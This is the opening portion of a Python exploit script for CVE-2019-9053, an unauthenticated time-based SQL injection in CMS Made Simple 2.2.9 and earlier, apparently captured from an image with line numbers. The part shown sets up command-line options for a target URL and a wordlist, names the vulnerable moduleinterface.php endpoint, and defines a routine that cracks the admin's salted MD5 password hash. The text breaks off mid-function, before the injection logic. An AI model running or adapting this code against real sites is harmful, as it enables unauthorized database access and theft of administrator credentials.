 1 #!/usr/bin/env python
2 # Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
3 # Date: 30-03-2019
4 # Exploit Author: Daniele Scanu @ Certimeter Group
5 # Vendor Homepage: https://www.cmsmadesimple.org/
6 # Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
7 # Version: <= 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print "[+] Specify an url target"
26     print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
27     print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
28     print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
41
42 salt = ''
43 wordlist = ""
44 if options.wordlist:
45     wordlist += options.wordlist
46
47 def crack_password():
48     global password
49     global output
50     global wordlist
51     global salt
52     dict = open(wordlist)
53     for line in dict.readlines():
54         line = line.replace("\n", "")
55         beautify_print_try(line)
56         if hashlib.md5(str(salt) + line).hexdigest() == password:
57             output += "\n[+] Password cracked: " + line